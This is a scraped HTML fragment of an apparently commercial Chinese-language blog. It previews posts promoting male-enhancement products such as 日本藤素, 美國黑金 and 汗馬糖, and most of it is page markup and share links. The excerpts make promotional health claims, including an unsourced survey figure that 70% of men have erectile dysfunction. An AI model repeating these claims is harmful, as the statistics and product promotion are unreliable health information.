<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" rel="bookmark">日本藤素副作用對男性的身體會不會產生傷害1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T20:30:25+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%B0%8D%E7%94%B7%E6%80%A7%E7%9A%84%E8%BA%AB%E9%AB%94%E6%9C%83%E4%B8%8D%E6%9C%83%E7%94%A2%E7%94%9F%E5%82%B7%E5%AE%B31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
日本藤素副作用是大部分男性所關心的問題，任何壹款壯陽產品多少會有壹些副作用，畢竟是藥三分毒。日本藤素也不例外。目前在網路上販售日本藤素的網站有很多，很多商家宣稱日本藤素是沒有任何副作用的。在此提醒廣大男性：如果宣稱日本藤素沒有任何副作用的商家，那妳要註意了，很有可能是欺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10708" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10708 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" rel="bookmark">男士保養為什麼都選擇美國黑金1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:53:35+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E7%82%BA%E4%BB%80%E9%BA%BC%E9%83%BD%E9%81%B8%E6%93%87%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%911%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
通過網路調查得知：今年10月在網上採訪了2000人，當中近7成是35歲以上男士，其他為女士。結果顯示，逾9成人稱性行為是由男方作主動，最期望性行為可令伴侶間關係更親密。然而，70%男士受勃起功能障礙影響，55%患者不打算處理有關問題，逾8成人是因怕藥物會有副作用而拒絕治...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10706" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10706 post type-post status-publish format-standard has-post-thumbnail hentry category-886 category-900 category-887 category-888 category-885 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/" rel="category tag">汗馬糖作用</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/" rel="category tag">汗馬糖功效</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/" rel="category tag">汗馬糖吃法</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">汗馬糖哪裡購買</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/" rel="category tag">汗馬糖效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" rel="bookmark">男士保養身體必備產品首選馬來西亞汗馬糖1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:27:36+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
